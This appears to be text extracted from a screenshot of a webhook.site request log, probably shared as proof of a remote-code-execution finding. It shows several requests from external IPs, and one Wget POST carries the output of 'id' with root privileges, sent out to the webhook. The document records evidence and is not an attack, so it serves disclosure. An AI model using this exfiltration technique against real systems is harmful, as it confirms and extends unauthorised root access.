 REQUESTS (4/500) Newest First
Search Query
POST #f3eaf 13.215.248.36
09/13/2023 3:44:12 AM
POST #980fa 13.215.248.36
09/13/2023 3:44:09 AM
POST #41bd0 13.215.248.36
09/13/2023 3:40:58 AM
GET #700e6 15.235.162.57
09/13/2023 3:39:17 AM
POST https://webhook.site/4f825969-0cce-40cf-b160-3296e9257c22
Host 13.215.248.36 Whois Shodan Netify Censys
Date 09/13/2023 3:44:12 AM (a minute ago)
Size 129 bytes
ID f3eaf9a2-ad5b-49de-9e5c-8678d775ea82
Files
Query strings
(empty)
content-length 129
content-type application/x-www-form-urlencoded
connection close
user-agent Wget
host webhook.site
Form values
uid 0(root) gid=0(root) groups=0(root),1(bin),2(dae
l),11(floppy),20(dialout),26(tape),27(video)
Raw Content
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)